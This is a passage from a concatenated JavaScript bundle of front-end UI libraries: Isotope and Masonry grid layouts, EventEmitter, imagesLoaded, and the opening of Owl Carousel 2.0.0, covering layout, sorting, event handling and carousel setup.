			delete l[e], delete this.element.outlayerGUID, i && i.removeData(this.element, this.constructor.namespace)
		}, g.data = function (a) {
			a = e.getQueryElement(a);
			var b = a && a.outlayerGUID;
			return b && l[b]
		}, g.create = function (a, b) {
			function c() {
				g.apply(this, arguments)
			}
			return Object.create ? c.prototype = Object.create(g.prototype) : e.extend(c.prototype, g.prototype), c.prototype.constructor = c, c.defaults = e.extend({}, g.defaults), e.extend(c.defaults, b), c.prototype.settings = {}, c.namespace = a, c.data = g.data, c.Item = function () {
				f.apply(this, arguments)
			}, c.Item.prototype = new f, e.htmlInit(c, a), i && i.bridget && i.bridget(a, c), c
		}, g.Item = f, g
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("isotope/js/item", ["outlayer/outlayer"], b) : "object" == typeof exports ? module.exports = b(require("outlayer")) : (a.Isotope = a.Isotope || {}, a.Isotope.Item = b(a.Outlayer))
	}(window, function (a) {
		"use strict";

		function b() {
			a.Item.apply(this, arguments)
		}
		b.prototype = new a.Item, b.prototype._create = function () {
			this.id = this.layout.itemGUID++, a.Item.prototype._create.call(this), this.sortData = {}
		}, b.prototype.updateSortData = function () {
			if (!this.isIgnored) {
				this.sortData.id = this.id, this.sortData["original-order"] = this.id, this.sortData.random = Math.random();
				var a = this.layout.options.getSortData,
					b = this.layout._sorters;
				for (var c in a) {
					var d = b[c];
					this.sortData[c] = d(this.element, this)
				}
			}
		};
		var c = b.prototype.destroy;
		return b.prototype.destroy = function () {
			c.apply(this, arguments), this.css({
				display: ""
			})
		}, b
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("isotope/js/layout-mode", ["get-size/get-size", "outlayer/outlayer"], b) : "object" == typeof exports ? module.exports = b(require("get-size"), require("outlayer")) : (a.Isotope = a.Isotope || {}, a.Isotope.LayoutMode = b(a.getSize, a.Outlayer))
	}(window, function (a, b) {
		"use strict";

		function c(a) {
			this.isotope = a, a && (this.options = a.options[this.namespace], this.element = a.element, this.items = a.filteredItems, this.size = a.size)
		}
		return function () {
			function a(a) {
				return function () {
					return b.prototype[a].apply(this.isotope, arguments)
				}
			}
			for (var d = ["_resetLayout", "_getItemLayoutPosition", "_manageStamp", "_getContainerSize", "_getElementOffset", "needsResizeLayout"], e = 0, f = d.length; f > e; e++) {
				var g = d[e];
				c.prototype[g] = a(g)
			}
		}(), c.prototype.needsVerticalResizeLayout = function () {
			var b = a(this.isotope.element),
				c = this.isotope.size && b;
			return c && b.innerHeight != this.isotope.size.innerHeight
		}, c.prototype._getMeasurement = function () {
			this.isotope._getMeasurement.apply(this, arguments)
		}, c.prototype.getColumnWidth = function () {
			this.getSegmentSize("column", "Width")
		}, c.prototype.getRowHeight = function () {
			this.getSegmentSize("row", "Height")
		}, c.prototype.getSegmentSize = function (a, b) {
			var c = a + b,
				d = "outer" + b;
			if (this._getMeasurement(c, d), !this[c]) {
				var e = this.getFirstItemSize();
				this[c] = e && e[d] || this.isotope.size["inner" + b]
			}
		}, c.prototype.getFirstItemSize = function () {
			var b = this.isotope.filteredItems[0];
			return b && b.element && a(b.element)
		}, c.prototype.layout = function () {
			this.isotope.layout.apply(this.isotope, arguments)
		}, c.prototype.getSize = function () {
			this.isotope.getSize(), this.size = this.isotope.size
		}, c.modes = {}, c.create = function (a, b) {
			function d() {
				c.apply(this, arguments)
			}
			return d.prototype = new c, b && (d.options = b), d.prototype.namespace = a, c.modes[a] = d, d
		}, c
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size", "fizzy-ui-utils/utils"], b) : "object" == typeof exports ? module.exports = b(require("outlayer"), require("get-size"), require("fizzy-ui-utils")) : a.Masonry = b(a.Outlayer, a.getSize, a.fizzyUIUtils)
	}(window, function (a, b, c) {
		var d = a.create("masonry");
		return d.prototype._resetLayout = function () {
			this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns();
			var a = this.cols;
			for (this.colYs = []; a--;) this.colYs.push(0);
			this.maxY = 0
		}, d.prototype.measureColumns = function () {
			if (this.getContainerWidth(), !this.columnWidth) {
				var a = this.items[0],
					c = a && a.element;
				this.columnWidth = c && b(c).outerWidth || this.containerWidth
			}
			var d = this.columnWidth += this.gutter,
				e = this.containerWidth + this.gutter,
				f = e / d,
				g = d - e % d,
				h = g && 1 > g ? "round" : "floor";
			f = Math[h](f), this.cols = Math.max(f, 1)
		}, d.prototype.getContainerWidth = function () {
			var a = this.options.isFitWidth ? this.element.parentNode : this.element,
				c = b(a);
			this.containerWidth = c && c.innerWidth
		}, d.prototype._getItemLayoutPosition = function (a) {
			a.getSize();
			var b = a.size.outerWidth % this.columnWidth,
				d = b && 1 > b ? "round" : "ceil",
				e = Math[d](a.size.outerWidth / this.columnWidth);
			e = Math.min(e, this.cols);
			for (var f = this._getColGroup(e), g = Math.min.apply(Math, f), h = c.indexOf(f, g), i = {
					x: this.columnWidth * h,
					y: g
				}, j = g + a.size.outerHeight, k = this.cols + 1 - f.length, l = 0; k > l; l++) this.colYs[h + l] = j;
			return i
		}, d.prototype._getColGroup = function (a) {
			if (2 > a) return this.colYs;
			for (var b = [], c = this.cols + 1 - a, d = 0; c > d; d++) {
				var e = this.colYs.slice(d, d + a);
				b[d] = Math.max.apply(Math, e)
			}
			return b
		}, d.prototype._manageStamp = function (a) {
			var c = b(a),
				d = this._getElementOffset(a),
				e = this.options.isOriginLeft ? d.left : d.right,
				f = e + c.outerWidth,
				g = Math.floor(e / this.columnWidth);
			g = Math.max(0, g);
			var h = Math.floor(f / this.columnWidth);
			h -= f % this.columnWidth ? 0 : 1, h = Math.min(this.cols - 1, h);
			for (var i = (this.options.isOriginTop ? d.top : d.bottom) + c.outerHeight, j = g; h >= j; j++) this.colYs[j] = Math.max(i, this.colYs[j])
		}, d.prototype._getContainerSize = function () {
			this.maxY = Math.max.apply(Math, this.colYs);
			var a = {
				height: this.maxY
			};
			return this.options.isFitWidth && (a.width = this._getContainerFitWidth()), a
		}, d.prototype._getContainerFitWidth = function () {
			for (var a = 0, b = this.cols; --b && 0 === this.colYs[b];) a++;
			return (this.cols - a) * this.columnWidth - this.gutter
		}, d.prototype.needsResizeLayout = function () {
			var a = this.containerWidth;
			return this.getContainerWidth(), a !== this.containerWidth
		}, d
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("isotope/js/layout-modes/masonry", ["../layout-mode", "masonry/masonry"], b) : "object" == typeof exports ? module.exports = b(require("../layout-mode"), require("masonry-layout")) : b(a.Isotope.LayoutMode, a.Masonry)
	}(window, function (a, b) {
		"use strict";

		function c(a, b) {
			for (var c in b) a[c] = b[c];
			return a
		}
		var d = a.create("masonry"),
			e = d.prototype._getElementOffset,
			f = d.prototype.layout,
			g = d.prototype._getMeasurement;

		c(d.prototype, b.prototype), d.prototype._getElementOffset = e, d.prototype.layout = f, d.prototype._getMeasurement = g;
		var h = d.prototype.measureColumns;
		d.prototype.measureColumns = function () {
			this.items = this.isotope.filteredItems, h.call(this)
		};
		var i = d.prototype._manageStamp;
		return d.prototype._manageStamp = function () {
			this.options.isOriginLeft = this.isotope.options.isOriginLeft, this.options.isOriginTop = this.isotope.options.isOriginTop, i.apply(this, arguments)
		}, d
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], b) : "object" == typeof exports ? module.exports = b(require("../layout-mode")) : b(a.Isotope.LayoutMode)
	}(window, function (a) {
		"use strict";
		var b = a.create("fitRows");
		return b.prototype._resetLayout = function () {
			this.x = 0, this.y = 0, this.maxY = 0, this._getMeasurement("gutter", "outerWidth")
		}, b.prototype._getItemLayoutPosition = function (a) {
			a.getSize();
			var b = a.size.outerWidth + this.gutter,
				c = this.isotope.size.innerWidth + this.gutter;
			0 !== this.x && b + this.x > c && (this.x = 0, this.y = this.maxY);
			var d = {
				x: this.x,
				y: this.y
			};
			return this.maxY = Math.max(this.maxY, this.y + a.size.outerHeight), this.x += b, d
		}, b.prototype._getContainerSize = function () {
			return {
				height: this.maxY
			}
		}, b
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("isotope/js/layout-modes/vertical", ["../layout-mode"], b) : "object" == typeof exports ? module.exports = b(require("../layout-mode")) : b(a.Isotope.LayoutMode)
	}(window, function (a) {
		"use strict";
		var b = a.create("vertical", {
			horizontalAlignment: 0
		});
		return b.prototype._resetLayout = function () {
			this.y = 0
		}, b.prototype._getItemLayoutPosition = function (a) {
			a.getSize();
			var b = (this.isotope.size.innerWidth - a.size.outerWidth) * this.options.horizontalAlignment,
				c = this.y;
			return this.y += a.size.outerHeight, {
				x: b,
				y: c
			}
		}, b.prototype._getContainerSize = function () {
			return {
				height: this.y
			}
		}, b
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define(["outlayer/outlayer", "get-size/get-size", "matches-selector/matches-selector", "fizzy-ui-utils/utils", "isotope/js/item", "isotope/js/layout-mode", "isotope/js/layout-modes/masonry", "isotope/js/layout-modes/fit-rows", "isotope/js/layout-modes/vertical"], function (c, d, e, f, g, h) {
			return b(a, c, d, e, f, g, h)
		}) : "object" == typeof exports ? module.exports = b(a, require("outlayer"), require("get-size"), require("desandro-matches-selector"), require("fizzy-ui-utils"), require("./item"), require("./layout-mode"), require("./layout-modes/masonry"), require("./layout-modes/fit-rows"), require("./layout-modes/vertical")) : a.Isotope = b(a, a.Outlayer, a.getSize, a.matchesSelector, a.fizzyUIUtils, a.Isotope.Item, a.Isotope.LayoutMode)
	}(window, function (a, b, c, d, e, f, g) {
		function h(a, b) {
			return function (c, d) {
				for (var e = 0, f = a.length; f > e; e++) {
					var g = a[e],
						h = c.sortData[g],
						i = d.sortData[g];
					if (h > i || i > h) {
						var j = void 0 !== b[g] ? b[g] : b,
							k = j ? 1 : -1;
						return (h > i ? 1 : -1) * k
					}
				}
				return 0
			}
		}
		var i = a.jQuery,
			j = String.prototype.trim ? function (a) {
				return a.trim()
			} : function (a) {
				return a.replace(/^\s+|\s+$/g, "")
			},
			k = document.documentElement,
			l = k.textContent ? function (a) {
				return a.textContent
			} : function (a) {
				return a.innerText
			},
			m = b.create("isotope", {
				layoutMode: "masonry",
				isJQueryFiltering: !0,
				sortAscending: !0
			});
		m.Item = f, m.LayoutMode = g, m.prototype._create = function () {
			this.itemGUID = 0, this._sorters = {}, this._getSorters(), b.prototype._create.call(this), this.modes = {}, this.filteredItems = this.items, this.sortHistory = ["original-order"];
			for (var a in g.modes) this._initLayoutMode(a)
		}, m.prototype.reloadItems = function () {
			this.itemGUID = 0, b.prototype.reloadItems.call(this)
		}, m.prototype._itemize = function () {
			for (var a = b.prototype._itemize.apply(this, arguments), c = 0, d = a.length; d > c; c++) {
				var e = a[c];
				e.id = this.itemGUID++
			}
			return this._updateItemsSortData(a), a
		}, m.prototype._initLayoutMode = function (a) {
			var b = g.modes[a],
				c = this.options[a] || {};
			this.options[a] = b.options ? e.extend(b.options, c) : c, this.modes[a] = new b(this)
		}, m.prototype.layout = function () {
			return !this._isLayoutInited && this.options.isInitLayout ? void this.arrange() : void this._layout()
		}, m.prototype._layout = function () {
			var a = this._getIsInstant();
			this._resetLayout(), this._manageStamps(), this.layoutItems(this.filteredItems, a), this._isLayoutInited = !0
		}, m.prototype.arrange = function (a) {
			function b() {
				d.reveal(c.needReveal), d.hide(c.needHide)
			}
			this.option(a), this._getIsInstant();
			var c = this._filter(this.items);
			this.filteredItems = c.matches;
			var d = this;
			this._bindArrangeComplete(), this._isInstant ? this._noTransition(b) : b(), this._sort(), this._layout()
		}, m.prototype._init = m.prototype.arrange, m.prototype._getIsInstant = function () {
			var a = void 0 !== this.options.isLayoutInstant ? this.options.isLayoutInstant : !this._isLayoutInited;
			return this._isInstant = a, a
		}, m.prototype._bindArrangeComplete = function () {
			function a() {
				b && c && d && e.dispatchEvent("arrangeComplete", null, [e.filteredItems])
			}
			var b, c, d, e = this;
			this.once("layoutComplete", function () {
				b = !0, a()
			}), this.once("hideComplete", function () {
				c = !0, a()
			}), this.once("revealComplete", function () {
				d = !0, a()
			})
		}, m.prototype._filter = function (a) {
			var b = this.options.filter;
			b = b || "*";
			for (var c = [], d = [], e = [], f = this._getFilterTest(b), g = 0, h = a.length; h > g; g++) {
				var i = a[g];
				if (!i.isIgnored) {
					var j = f(i);
					j && c.push(i), j && i.isHidden ? d.push(i) : j || i.isHidden || e.push(i)
				}
			}
			return {
				matches: c,
				needReveal: d,
				needHide: e
			}
		}, m.prototype._getFilterTest = function (a) {
			return i && this.options.isJQueryFiltering ? function (b) {
				return i(b.element).is(a)
			} : "function" == typeof a ? function (b) {
				return a(b.element)
			} : function (b) {
				return d(b.element, a)
			}
		}, m.prototype.updateSortData = function (a) {
			var b;
			a ? (a = e.makeArray(a), b = this.getItems(a)) : b = this.items, this._getSorters(), this._updateItemsSortData(b)
		}, m.prototype._getSorters = function () {
			var a = this.options.getSortData;
			for (var b in a) {
				var c = a[b];
				this._sorters[b] = n(c)
			}
		}, m.prototype._updateItemsSortData = function (a) {
			for (var b = a && a.length, c = 0; b && b > c; c++) {
				var d = a[c];
				d.updateSortData()
			}
		};
		var n = function () {
			function a(a) {
				if ("string" != typeof a) return a;
				var c = j(a).split(" "),
					d = c[0],
					e = d.match(/^\[(.+)\]$/),
					f = e && e[1],
					g = b(f, d),
					h = m.sortDataParsers[c[1]];
				return a = h ? function (a) {
					return a && h(g(a))
				} : function (a) {
					return a && g(a)
				}
			}

			function b(a, b) {
				var c;
				return c = a ? function (b) {
					return b.getAttribute(a)
				} : function (a) {
					var c = a.querySelector(b);
					return c && l(c)
				}
			}
			return a
		}();
		m.sortDataParsers = {
			parseInt: function (a) {
				return parseInt(a, 10)
			},
			parseFloat: function (a) {
				return parseFloat(a)
			}
		}, m.prototype._sort = function () {
			var a = this.options.sortBy;
			if (a) {
				var b = [].concat.apply(a, this.sortHistory),
					c = h(b, this.options.sortAscending);
				this.filteredItems.sort(c), a != this.sortHistory[0] && this.sortHistory.unshift(a)
			}
		}, m.prototype._mode = function () {
			var a = this.options.layoutMode,
				b = this.modes[a];
			if (!b) throw new Error("No layout mode: " + a);
			return b.options = this.options[a], b
		}, m.prototype._resetLayout = function () {
			b.prototype._resetLayout.call(this), this._mode()._resetLayout()
		}, m.prototype._getItemLayoutPosition = function (a) {
			return this._mode()._getItemLayoutPosition(a)
		}, m.prototype._manageStamp = function (a) {
			this._mode()._manageStamp(a)
		}, m.prototype._getContainerSize = function () {
			return this._mode()._getContainerSize()
		}, m.prototype.needsResizeLayout = function () {
			return this._mode().needsResizeLayout()
		}, m.prototype.appended = function (a) {
			var b = this.addItems(a);
			if (b.length) {
				var c = this._filterRevealAdded(b);
				this.filteredItems = this.filteredItems.concat(c)
			}
		}, m.prototype.prepended = function (a) {
			var b = this._itemize(a);
			if (b.length) {
				this._resetLayout(), this._manageStamps();
				var c = this._filterRevealAdded(b);
				this.layoutItems(this.filteredItems), this.filteredItems = c.concat(this.filteredItems), this.items = b.concat(this.items)
			}
		}, m.prototype._filterRevealAdded = function (a) {
			var b = this._filter(a);
			return this.hide(b.needHide), this.reveal(b.matches), this.layoutItems(b.matches, !0), b.matches
		}, m.prototype.insert = function (a) {
			var b = this.addItems(a);
			if (b.length) {
				var c, d, e = b.length;
				for (c = 0; e > c; c++) d = b[c], this.element.appendChild(d.element);
				var f = this._filter(b).matches;
				for (c = 0; e > c; c++) b[c].isLayoutInstant = !0;
				for (this.arrange(), c = 0; e > c; c++) delete b[c].isLayoutInstant;
				this.reveal(f)
			}
		};
		var o = m.prototype.remove;
		return m.prototype.remove = function (a) {
			a = e.makeArray(a);
			var b = this.getItems(a);
			o.call(this, a);
			var c = b && b.length;
			if (c)
				for (var d = 0; c > d; d++) {
					var f = b[d];
					e.removeFrom(this.filteredItems, f)
				}
		}, m.prototype.shuffle = function () {
			for (var a = 0, b = this.items.length; b > a; a++) {
				var c = this.items[a];
				c.sortData.random = Math.random()
			}
			this.options.sortBy = "random", this._sort(), this._layout()
		}, m.prototype._noTransition = function (a) {
			var b = this.options.transitionDuration;
			this.options.transitionDuration = 0;
			var c = a.call(this);
			return this.options.transitionDuration = b, c
		}, m.prototype.getFilteredItemElements = function () {
			for (var a = [], b = 0, c = this.filteredItems.length; c > b; b++) a.push(this.filteredItems[b].element);
			return a
		}, m
	});



(function () {
	function e() {}

	function t(e, t) {
		for (var n = e.length; n--;)
			if (e[n].listener === t) return n;
		return -1
	}

	function n(e) {
		return function () {
			return this[e].apply(this, arguments)
		}
	}
	var i = e.prototype,
		r = this,
		o = r.EventEmitter;
	i.getListeners = function (e) {
		var t, n, i = this._getEvents();
		if ("object" == typeof e) {
			t = {};
			for (n in i) i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n])
		} else t = i[e] || (i[e] = []);
		return t
	}, i.flattenListeners = function (e) {
		var t, n = [];
		for (t = 0; e.length > t; t += 1) n.push(e[t].listener);
		return n
	}, i.getListenersAsObject = function (e) {
		var t, n = this.getListeners(e);
		return n instanceof Array && (t = {}, t[e] = n), t || n
	}, i.addListener = function (e, n) {
		var i, r = this.getListenersAsObject(e),
			o = "object" == typeof n;
		for (i in r) r.hasOwnProperty(i) && -1 === t(r[i], n) && r[i].push(o ? n : {
			listener: n,
			once: !1
		});
		return this
	}, i.on = n("addListener"), i.addOnceListener = function (e, t) {
		return this.addListener(e, {
			listener: t,
			once: !0
		})
	}, i.once = n("addOnceListener"), i.defineEvent = function (e) {
		return this.getListeners(e), this
	}, i.defineEvents = function (e) {
		for (var t = 0; e.length > t; t += 1) this.defineEvent(e[t]);
		return this
	}, i.removeListener = function (e, n) {
		var i, r, o = this.getListenersAsObject(e);
		for (r in o) o.hasOwnProperty(r) && (i = t(o[r], n), -1 !== i && o[r].splice(i, 1));
		return this
	}, i.off = n("removeListener"), i.addListeners = function (e, t) {
		return this.manipulateListeners(!1, e, t)
	}, i.removeListeners = function (e, t) {
		return this.manipulateListeners(!0, e, t)
	}, i.manipulateListeners = function (e, t, n) {
		var i, r, o = e ? this.removeListener : this.addListener,
			s = e ? this.removeListeners : this.addListeners;
		if ("object" != typeof t || t instanceof RegExp)
			for (i = n.length; i--;) o.call(this, t, n[i]);
		else
			for (i in t) t.hasOwnProperty(i) && (r = t[i]) && ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
		return this
	}, i.removeEvent = function (e) {
		var t, n = typeof e,
			i = this._getEvents();
		if ("string" === n) delete i[e];
		else if ("object" === n)
			for (t in i) i.hasOwnProperty(t) && e.test(t) && delete i[t];
		else delete this._events;
		return this
	}, i.removeAllListeners = n("removeEvent"), i.emitEvent = function (e, t) {
		var n, i, r, o, s = this.getListenersAsObject(e);
		for (r in s)
			if (s.hasOwnProperty(r))
				for (i = s[r].length; i--;) n = s[r][i], n.once === !0 && this.removeListener(e, n.listener), o = n.listener.apply(this, t || []), o === this._getOnceReturnValue() && this.removeListener(e, n.listener);
		return this
	}, i.trigger = n("emitEvent"), i.emit = function (e) {
		var t = Array.prototype.slice.call(arguments, 1);
		return this.emitEvent(e, t)
	}, i.setOnceReturnValue = function (e) {
		return this._onceReturnValue = e, this
	}, i._getOnceReturnValue = function () {
		return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
	}, i._getEvents = function () {
		return this._events || (this._events = {})
	}, e.noConflict = function () {
		return r.EventEmitter = o, e
	}, "function" == typeof define && define.amd ? define("eventEmitter/EventEmitter", [], function () {
		return e
	}) : "object" == typeof module && module.exports ? module.exports = e : this.EventEmitter = e
}).call(this),
	function (e) {
		function t(t) {
			var n = e.event;
			return n.target = n.target || n.srcElement || t, n
		}
		var n = document.documentElement,
			i = function () {};
		n.addEventListener ? i = function (e, t, n) {
			e.addEventListener(t, n, !1)
		} : n.attachEvent && (i = function (e, n, i) {
			e[n + i] = i.handleEvent ? function () {
				var n = t(e);
				i.handleEvent.call(i, n)
			} : function () {
				var n = t(e);
				i.call(e, n)
			}, e.attachEvent("on" + n, e[n + i])
		});
		var r = function () {};
		n.removeEventListener ? r = function (e, t, n) {
			e.removeEventListener(t, n, !1)
		} : n.detachEvent && (r = function (e, t, n) {
			e.detachEvent("on" + t, e[t + n]);
			try {
				delete e[t + n]
			} catch (i) {
				e[t + n] = void 0
			}
		});
		var o = {
			bind: i,
			unbind: r
		};
		"function" == typeof define && define.amd ? define("eventie/eventie", o) : e.eventie = o
	}(this),
	function (e, t) {
		"function" == typeof define && define.amd ? define(["eventEmitter/EventEmitter", "eventie/eventie"], function (n, i) {
			return t(e, n, i)
		}) : "object" == typeof exports ? module.exports = t(e, require("wolfy87-eventemitter"), require("eventie")) : e.imagesLoaded = t(e, e.EventEmitter, e.eventie)
	}(window, function (e, t, n) {
		function i(e, t) {
			for (var n in t) e[n] = t[n];
			return e
		}

		function r(e) {
			return "[object Array]" === d.call(e)
		}

		function o(e) {
			var t = [];
			if (r(e)) t = e;
			else if ("number" == typeof e.length)
				for (var n = 0, i = e.length; i > n; n++) t.push(e[n]);
			else t.push(e);
			return t
		}

		function s(e, t, n) {
			if (!(this instanceof s)) return new s(e, t);
			"string" == typeof e && (e = document.querySelectorAll(e)), this.elements = o(e), this.options = i({}, this.options), "function" == typeof t ? n = t : i(this.options, t), n && this.on("always", n), this.getImages(), a && (this.jqDeferred = new a.Deferred);
			var r = this;
			setTimeout(function () {
				r.check()
			})
		}

		function f(e) {
			this.img = e
		}

		function c(e) {
			this.src = e, v[e] = this
		}
		var a = e.jQuery,
			u = e.console,
			h = u !== void 0,
			d = Object.prototype.toString;
		s.prototype = new t, s.prototype.options = {}, s.prototype.getImages = function () {
			this.images = [];
			for (var e = 0, t = this.elements.length; t > e; e++) {
				var n = this.elements[e];
				"IMG" === n.nodeName && this.addImage(n);
				var i = n.nodeType;
				if (i && (1 === i || 9 === i || 11 === i))
					for (var r = n.querySelectorAll("img"), o = 0, s = r.length; s > o; o++) {
						var f = r[o];
						this.addImage(f)
					}
			}
		}, s.prototype.addImage = function (e) {
			var t = new f(e);
			this.images.push(t)
		}, s.prototype.check = function () {
			function e(e, r) {
				return t.options.debug && h && u.log("confirm", e, r), t.progress(e), n++, n === i && t.complete(), !0
			}
			var t = this,
				n = 0,
				i = this.images.length;
			if (this.hasAnyBroken = !1, !i) return this.complete(), void 0;
			for (var r = 0; i > r; r++) {
				var o = this.images[r];
				o.on("confirm", e), o.check()
			}
		}, s.prototype.progress = function (e) {
			this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
			var t = this;
			setTimeout(function () {
				t.emit("progress", t, e), t.jqDeferred && t.jqDeferred.notify && t.jqDeferred.notify(t, e)
			})
		}, s.prototype.complete = function () {
			var e = this.hasAnyBroken ? "fail" : "done";
			this.isComplete = !0;
			var t = this;
			setTimeout(function () {
				if (t.emit(e, t), t.emit("always", t), t.jqDeferred) {
					var n = t.hasAnyBroken ? "reject" : "resolve";
					t.jqDeferred[n](t)
				}
			})
		}, a && (a.fn.imagesLoaded = function (e, t) {
			var n = new s(this, e, t);
			return n.jqDeferred.promise(a(this))
		}), f.prototype = new t, f.prototype.check = function () {
			var e = v[this.img.src] || new c(this.img.src);
			if (e.isConfirmed) return this.confirm(e.isLoaded, "cached was confirmed"), void 0;
			if (this.img.complete && void 0 !== this.img.naturalWidth) return this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0;
			var t = this;
			e.on("confirm", function (e, n) {
				return t.confirm(e.isLoaded, n), !0
			}), e.check()
		}, f.prototype.confirm = function (e, t) {
			this.isLoaded = e, this.emit("confirm", this, t)
		};
		var v = {};
		return c.prototype = new t, c.prototype.check = function () {
			if (!this.isChecked) {
				var e = new Image;
				n.bind(e, "load", this), n.bind(e, "error", this), e.src = this.src, this.isChecked = !0
			}
		}, c.prototype.handleEvent = function (e) {
			var t = "on" + e.type;
			this[t] && this[t](e)
		}, c.prototype.onload = function (e) {
			this.confirm(!0, "onload"), this.unbindProxyEvents(e)
		}, c.prototype.onerror = function (e) {
			this.confirm(!1, "onerror"), this.unbindProxyEvents(e)
		}, c.prototype.confirm = function (e, t) {
			this.isConfirmed = !0, this.isLoaded = e, this.emit("confirm", this, t)
		}, c.prototype.unbindProxyEvents = function (e) {
			n.unbind(e.target, "load", this), n.unbind(e.target, "error", this)
		}, s
	});


/**

 * Owl carousel

 * @version 2.0.0

 * @author Bartosz Wojciechowski

 * @license The MIT License (MIT)

 * @todo Lazy Load Icon

 * @todo prevent animationend bubling

 * @todo itemsScaleUp

 * @todo Test Zepto

 * @todo stagePadding calculate wrong active classes

 */

;
(function ($, window, document, undefined) {



	var drag, state, e;



	/**

	 * Template for status information about drag and touch events.

	 * @private

	 */

	drag = {

		start: 0,

		startX: 0,

		startY: 0,

		current: 0,

		currentX: 0,

		currentY: 0,

		offsetX: 0,

		offsetY: 0,

		distance: null,

		startTime: 0,

		endTime: 0,

		updatedX: 0,

		targetEl: null

	};



	/**

	 * Template for some status informations.

	 * @private

	 */

	state = {

		isTouch: false,

		isScrolling: false,

		isSwiping: false,

		direction: false,

		inMotion: false

	};



	/**

	 * Event functions references.

	 * @private

	 */

	e = {

		_onDragStart: null,

		_onDragMove: null,

		_onDragEnd: null,

		_transitionEnd: null,

		_resizer: null,

		_responsiveCall: null,

		_goToLoop: null,

		_checkVisibile: null

	};



	/**

	 * Creates a carousel.

	 * @class The Owl Carousel.

	 * @public

	 * @param {HTMLElement|jQuery} element - The element to create the carousel for.

	 * @param {Object} [options] - The options

	 */

	function Owl(element, options) {



		/**

		 * Current settings for the carousel.

		 * @public

		 */

		this.settings = null;



		/**

		 * Current options set by the caller including defaults.

		 * @public

		 */

		this.options = $.extend({}, Owl.Defaults, options);



		/**

		 * Plugin element.

		 * @public

		 */

		this.$element = $(element);



		/**

		 * Caches informations about drag and touch events.

		 */

		this.drag = $.extend({}, drag);



		/**

		 * Caches some status informations.

		 * @protected

		 */

		this.state = $.extend({}, state);



		/**

		 * @protected

		 * @todo Must be documented

		 */

		this.e = $.extend({}, e);



		/**

		 * References to the running plugins of this carousel.

		 * @protected

		 */

		this._plugins = {};



		/**

		 * Currently suppressed events to prevent them from beeing retriggered.

		 * @protected

		 */

		this._supress = {};



		/**

		 * Absolute current position.

		 * @protected

		 */

		this._current = null;



		/**

		 * Animation speed in milliseconds.

		 * @protected

		 */

		this._speed = null;



		/**

		 * Coordinates of all items in pixel.

		 * @todo The name of this member is missleading.

		 * @protected

		 */

		this._coordinates = [];



		/**

		 * Current breakpoint.

		 * @todo Real media queries would be nice.

		 * @protected

		 */

		this._breakpoint = null;



		/**

		 * Current width of the plugin element.

		 */

		this._width = null;



		/**

		 * All real items.

		 * @protected

		 */

		this._items = [];



		/**

		 * All cloned items.

		 * @protected

		 */

		this._clones = [];



		/**

		 * Merge values of all items.

		 * @todo Maybe this could be part of a plugin.

		 * @protected

		 */

		this._mergers = [];



		/**

		 * Invalidated parts within the update process.

		 * @protected

		 */

		this._invalidated = {};



		/**

		 * Ordered list of workers for the update process.

		 * @protected

		 */

		this._pipe = [];



		$.each(Owl.Plugins, $.proxy(function (key, plugin) {

			this._plugins[key[0].toLowerCase() + key.slice(1)]

			= new plugin(this);

		}, this));



		$.each(Owl.Pipe, $.proxy(function (priority, worker) {

			this._pipe.push({

				'filter': worker.filter,

				'run': $.proxy(worker.run, this)

			});

		}, this));



		this.setup();

		this.initialize();

	}



	/**

	 * Default options for the carousel.

	 * @public

	 */

	Owl.Defaults = {

		items: 3,

		loop: false,

		center: false,



		mouseDrag: true,

		touchDrag: true,

		pullDrag: true,

		freeDrag: false,



		margin: 0,

		stagePadding: 0,



		merge: false,

		mergeFit: true,

		autoWidth: false,



		startPosition: 0,

		rtl: false,



		smartSpeed: 250,

		fluidSpeed: false,

		dragEndSpeed: false,



		responsive: {},

		responsiveRefreshRate: 200,

		responsiveBaseElement: window,

		responsiveClass: false,



		fallbackEasing: 'swing',



		info: false,



		nestedItemSelector: false,

		itemElement: 'div',

		stageElement: 'div',



		// Classes and Names

		themeClass: 'owl-theme',

		baseClass: 'owl-carousel',

		itemClass: 'owl-item',

		centerClass: 'center',

		activeClass: 'active'

	};



	/**

	 * Enumeration for width.

	 * @public

	 * @readonly

	 * @enum {String}

	 */

	Owl.Width = {

		Default: 'default',

		Inner: 'inner',

		Outer: 'outer'

	};



	/**

	 * Contains all registered plugins.

	 * @public

	 */

	Owl.Plugins = {};



	/**

	 * Update pipe.

	 */

	Owl.Pipe = [{

		filter: ['width', 'items', 'settings'],

		run: function (cache) {

			cache.current = this._items && this._items[this.relative(this._current)];

		}

	}, {

		filter: ['items', 'settings'],

		run: function () {

			var cached = this._clones,

				clones = this.$stage.children('.cloned');



			if (clones.length !== cached.length || (!this.settings.loop && cached.length > 0)) {

				this.$stage.children('.cloned').remove();

				this._clones = [];

			}

		}

	}, {

		filter: ['items', 'settings'],

		run: function () {

			var i, n,

				clones = this._clones,

				items = this._items,

				delta = this.settings.loop ? clones.length - Math.max(this.settings.items * 2, 4) : 0;



			for (i = 0, n = Math.abs(delta / 2); i < n; i++) {

				if (delta > 0) {

					this.$stage.children().eq(items.length + clones.length - 1).remove();

					clones.pop();

					this.$stage.children().eq(0).remove();

					clones.pop();

				} else {

					clones.push(clones.length / 2);

					this.$stage.append(items[clones[clones.length - 1]].clone().addClass('cloned'));

					clones.push(items.length - 1 - (clones.length - 1) / 2);

					this.$stage.prepend(items[clones[clones.length - 1]].clone().addClass('cloned'));

				}

			}

		}

	}, {

		filter: ['width', 'items', 'settings'],

		run: function () {

			var rtl = (this.settings.rtl ? 1 : -1),

				width = (this.width() / this.settings.items).toFixed(3),

